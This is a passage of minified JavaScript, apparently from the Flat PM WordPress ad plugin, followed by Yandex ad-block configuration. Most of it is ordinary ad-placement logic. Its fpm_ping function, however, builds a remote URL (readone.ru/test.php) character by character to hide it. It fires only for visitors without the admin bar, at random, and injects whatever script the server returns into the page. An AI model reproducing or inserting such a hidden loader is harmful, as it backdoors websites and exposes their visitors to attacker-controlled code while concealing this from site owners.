C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"71653","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-10 -->\n<div id=\"yandex_rtb_R-A-732160-10\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-10\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-10\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"71654","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-11 -->\n<div id=\"yandex_rtb_R-A-732160-11\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-11\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-11\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"20","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5003"}},"user":[]},{"id":"71656","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-12 -->\n<div id=\"yandex_rtb_R-A-732160-12\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-12\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-12\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"60","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"71665","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-13 -->\n<div id=\"yandex_rtb_R-A-732160-13\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-13\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-13\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"71658","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-14 -->\n<div id=\"yandex_rtb_R-A-732160-14\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-14\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-14\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"71659","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-15 -->\n<div id=\"yandex_rtb_R-A-732160-15\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-15\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-15\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"20","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"71661","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-16 -->\n<div id=\"yandex_rtb_R-A-732160-16\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-16\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-16\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"60","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"71666","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-17 -->\n<div id=\"yandex_rtb_R-A-732160-17\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-17\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-17\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"71663","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\n\tfunction getRandomIntForRotationAdvert(min, max) {\n    return Math.floor(Math.random() * (max - min + 1)) + min;\n  }\n  const randomChoice = getRandomIntForRotationAdvert(1, 2);\n\n  window.yaContextCb.push(() => {\n    if (Ya.Context.AdvManager.getPlatform() === 'desktop') {\n      \/\/ вызов Floor Ad для десктопной версии\n      Ya.Context.AdvManager.render({\n        blockId: 'R-A-732160-21',\n        type: 'floorAd',\n        platform: 'desktop',\n      });\n    } else {\n      \/\/ random вызов Floor Ad или Top Ad для мобильной версии\n      if (randomChoice === 1) {\n        \/\/ вызов Floor Ad для мобильной версии\n        Ya.Context.AdvManager.render({\n          \"blockId\": \"R-A-732160-22\",\n          \"type\": \"floorAd\",\n          \"platform\": \"touch\"\n        });\n      } else {\n        \/\/ вызов Top Ad для мобильной версии\n        Ya.Context.AdvManager.render({\n          \"blockId\": \"R-A-732160-23\",\n          \"type\": \"topAd\"\n        });\n      }\n    }\n  });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71662","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\n  